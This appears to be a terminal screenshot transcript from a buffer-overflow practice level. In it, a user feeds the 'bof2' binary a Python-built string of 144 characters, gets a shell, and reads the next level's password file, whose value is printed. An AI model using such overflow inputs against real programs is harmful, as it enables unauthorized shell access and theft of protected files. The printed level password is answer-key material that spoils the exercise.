 bof2@ip-172-26-15-156:~$ ls
bof2  bof2.c  bof3.pw
bof2@ip-172-26-15-156:~$ echo ls | bash
bof2  bof2.c  bof3.pw
bof2@ip-172-26-15-156:~$ ./bof2 `python -c "print 'a'*140 + 'aaaa'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
$ cat bof3.pw
c273eef0